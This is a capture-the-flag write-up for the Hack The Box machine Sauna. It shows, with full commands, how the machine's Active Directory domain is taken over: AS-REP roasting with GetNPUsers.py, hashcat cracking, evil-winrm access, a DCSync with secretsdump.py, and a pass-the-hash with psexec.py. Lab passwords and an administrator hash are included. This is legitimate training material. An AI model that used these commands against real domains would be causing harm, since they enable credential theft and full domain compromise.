Sauna - Hack The Box

Synopsis
Sauna is an easy difficulty Windows machine that features Active Directory enumeration and exploitation. Possible usernames can be derived from employee full names listed on the website. With these usernames, an ASREPRoasting attack can be performed, which results in hash for an account that doesn’t require Kerberos pre-authentication. This hash can be subjected to an offline brute force attack, in order to recover the plaintext password for a user that is able to WinRM to the box. Running WinPEAS reveals that another system user has been configured to automatically login and it identifies their password. This second user also has Windows remote management permissions. BloodHound reveals that this user has the DS-Replication-Get-Changes- All extended right, which allows them to dump password hashes from the Domain Controller in a DCSync attack. Executing this attack returns the hash of the primary domain administrator, which can be used with Impacket’s psexec.py in order to gain a shell on the box as NT_AUTHORITY\SYSTEM .
Portscan
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Egotistical Bank :: Home
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-05-15 06:38:30Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49690/tcp open msrpc Microsoft Windows RPC
49697/tcp open msrpc Microsoft Windows RPC
Reconaissance
HTTP
let’s added sauna.htb into our hosts
in about.html get information about user, this page section has different between index.html

this box very stright forward for lateral movement, i’ve done use feroxbuster for finding juicy files but not there.
im gonna make wordlists from about.html, something like below:
FergusSmith
fsmith
fergusS
ShaunCoins
scoins
Shaunc
HugoBear
Hbear
HugoB
BowieTaylor
Btaylor
bowieTaylor
SophieDriver
Sdriver
SophieD
StevenKerb
Skerb
StevenK
then let’s use GetNPUsers.py from impacket to perform AS-REP Roasting for finding Pre-Authentication option enabled with those list, AS-REP Roasting is one of kerebroasting methodology.
GetNPUsers.py -usersfile users.txt -format hashcat -dc-ip $ip EgotisticalBank/

as you can see we get NTLM hash, let use hashcat with module 18200 for cracking that hash with prompt:
hashcat -a 0 -m 18200 hash /usr/share/wordlists/rockyou.txt

Thestrokes23
we able to logged in using evil-wirm with prompt:
evil-winrm -i $ip -u fsmith -p 'Thestrokes23'
Privilege Escalation
during the enumeration process i uploaded winpeas.exe into target and the result is we retrieve password for svc_loanmgr user.

Moneymakestheworldgoround!
for next enumeration, i decide to upload sharphound.exe for gather information against active directory environment. execute command below for collect all data
./Sharphound.exe -c all
download that zip file into host, the start bloodhound; we’re going into Dangerous Right feature for determining rights permission.

result from bloodhound

get an information like image below

we can identify SID for user svc_loanmgr with prompt:
Get-LocalUser -Name svc_loanmgr | Select Name, sid


which mean this svc_loanmgr user has rights permission to perform DCSync attack, in short DCSync attack is Replication Service Remote Protocol (MS-DRSR) to pretend to be a domain controller (DC) in order to get user credentials from another DC. and now we can use secretdump.py from impacket for dumping administrator hash with following command:
secretsdump.py 'svc_loanmgr:Moneymakestheworldgoround!'@10.10.10.175

now we can pass the hash (PTH) using psexec with following command:
psexec.py -hashes :823452073d75b9d1cf70ebdf86c7f98e administrator@10.10.10.175
Referencess
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/bloodhound
https://github.com/BloodHoundAD/BloodHound/tree/master/Collectors
https://shellgeek.com/powershell-get-account-sid/





